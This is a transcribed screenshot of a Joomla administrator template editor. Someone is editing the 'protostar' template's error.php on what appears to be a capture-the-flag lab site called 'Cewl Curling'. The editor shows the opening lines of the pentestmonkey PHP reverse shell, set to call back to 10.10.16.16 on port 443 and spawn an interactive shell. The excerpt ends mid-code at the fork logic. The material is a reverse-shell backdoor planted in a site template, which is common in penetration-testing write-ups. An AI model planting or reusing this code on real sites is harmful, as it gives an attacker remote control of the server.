 Templates: Customise (Protostar)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.10.16.16';
8 $port = 443;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }
23
24 if ($pid) {
25 exit(0); // Parent exits
View Site | 1 Visitor | 1 Administrator | 0 Messages | Log out
Joomla! 3.8.8 — © 2023 Cewl Curling site